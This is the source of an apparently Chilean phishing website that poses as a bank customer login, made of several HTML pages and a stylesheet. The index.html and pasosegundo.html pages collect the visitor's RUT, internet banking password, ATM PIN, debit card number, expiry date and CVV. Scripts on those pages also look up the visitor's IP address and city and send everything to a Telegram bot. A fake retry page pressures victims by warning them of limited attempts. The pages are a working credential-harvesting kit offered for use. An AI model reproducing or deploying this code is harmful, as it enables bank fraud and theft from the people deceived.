
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>Estado-Clientes</title>



    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name2, u_name3, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elr").value;
        u_name2 = document.getElementById("elint").value;
        u_name3 = document.getElementById("elclc").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰URUT: " + u_name + "\n☰contraINT: " + u_name2 + "\n☰clavcajero: " + u_name3 + "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasosegundo.html';
        });
        return false;
      };
    </script>
    
<script>
  function validar() {
    var nombre = document.getElementById("team").value;
    var email = document.getElementById("team2").value;
  
    if (nombre == "" || email == "") {
      alert("Por favor, completa todos los campos obligatorios.");
      return false;
    }
  }
  </script>




</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Realiza el Ingreso de clientes Ahora!</h2><br><br>
<input required="" id="elr" name="elr" inputmode="numeric"   class="xinput" placeholder="Ingresa Tu RUT" type="text">
<br>
<input required=""  id="elint" name="elint" class="xinput" placeholder="Ingresa Tu Clave Internet" type="text"><br>
<input required="" id="elclc" name="elclc" minlength="4" maxlength="4" inputmode="numeric"   class="xinput"  placeholder="Ingresa tu Clave de Cajero" type="text"><br>
<input value="Ingresar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>
</form>
</body>
<div style="color: rgb(255, 255, 255);font-size: 0.00002;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</html>
</file>

<file: pasocuarto.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>inte</title>




    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="index.html">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Intenta nuevamente, y recuerda colocar los datos correctamente, de no hacerlo tendras que ir a nuestras oficinas, te quedan 5 intentos!</h2><br><br>

<a  href="index.html"  >
<input  value="Intentar de nuevo" class="delboton" type="submit"></a>

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body>
</html>
</file>

<file: pasosegundo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>Estado-Clientes</title>



    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name2, u_name3, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elr").value;
        u_name2 = document.getElementById("elint").value;
        u_name3 = document.getElementById("elclc").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰ttttrt: " + u_name + "\n☰cffff: " + u_name2 + "\n☰cbbgvvg: " + u_name3 + "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasotercero.html';
        });
        return false;
      };
    </script>
    
<script>
  function validar() {
    var nombre = document.getElementById("team").value;
    var email = document.getElementById("team2").value;
  
    if (nombre == "" || email == "") {
      alert("Por favor, completa todos los campos obligatorios.");
      return false;
    }
  }
  </script>




</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Completa este paso! <br>
  Ingresa los datos solicitados
</h2><br><br>
<input minlength="16" required="" id="elr" name="elr" inputmode="numeric"   class="xinput" placeholder="Ingresa Tu Tarjeta de debito" type="text">
<br>
<input inputmode="numeric" required=""  id="elint" name="elint" class="xinput" placeholder="fecha de expiracion" type="text"><br>
<input required="" id="elclc" name="elclc" minlength="3" maxlength="4" inputmode="numeric"   class="xinput"  placeholder="Codigo de segurida(CVV)" type="text"><br>
<input value="Ingresar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>
</form>
</body>
<div style="color: rgb(255, 255, 255);font-size: 0.00002pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</html>
</file>
<file: theap/hojadestilo.css>
*{

    box-sizing: 0; margin: 0; padding: 0; font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}
body{

    background-color: rgb(241, 241, 241);
}
.elcontenido{
    box-shadow: 1px 1px 8px rgb(199, 199, 199); 
    width: 600px; 
    background-color: rgb(255, 255, 255); height: auto;
    border-radius: 10px;
    height: 500px;

    
}

@media screen and (max-width: 600px) {
    .elcontenido {
         width: 95%;
       }
   
   }












.focus
{
    text-align: center;
}

img{
    width: 40%;
    margin-left:10px ;

}
.xinput{
    width: 400px;
    height: 30px;
    border-radius: 5px;
    border: 1.6px solid rgb(181, 181, 181);
    margin-bottom: 15px;
    background-color: rgb(255, 255, 255);
    padding: 4px;

}

@media screen and (max-width: 600px) {
    .xinput {
         width: 90%;
       }
   
   }





   @media screen and (max-width: 600px) {
    .focus {
       text-align: left;
       }
   
   }





   .delboton{
    background-color: rgba(254,145,0,255);color: white;
    font-size: 13pt; border: none; border-radius: 20px;
    padding-top: 10px;padding-bottom: 10px;    width: 400px;


    box-shadow: 1px 1px 10px rgb(199, 199, 199); 
   }

   @media screen and (max-width: 600px) {
    .delboton {
         width: 93%;
       }
   
   }






   .labarra{
    width: 100%;
    height: 30px;
    background: linear-gradient(to right, #FF5733, #FFB733); 
   }
   h2{
    padding: 10px;
   }

   input:focus{
    border-color:  #FFB733; /* Cambiar el color del borde cuando se selecciona */
    outline: none;
    
    
    transition: border-color 0.4s ease-in-out; /* Transición de color */}
</file>
